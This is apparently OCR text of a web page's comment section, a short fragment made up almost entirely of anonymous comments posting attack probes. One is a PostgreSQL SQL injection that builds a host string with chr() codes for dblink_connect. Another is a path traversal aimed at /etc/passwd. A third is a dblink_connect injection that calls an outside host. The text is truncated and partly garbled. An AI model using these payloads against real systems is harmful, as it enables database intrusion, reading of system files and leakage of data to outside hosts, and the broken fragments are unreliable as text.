
cast((SELECT
dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(103)||
as numeric)
Fri, 12/18/2020 - 06:57
reply
Anonymous (not verified)
/../../../../../../../../../../../etc/passwd
Fri, 12/18/2020 - 06:57
reply
Anonymous (not verified)
'||(SELECT dblink_connect('host=gpdm57mpmnlk_iyxfqbo3usigrtac8tf
Fri, 12/18/2020 - 06:57
reply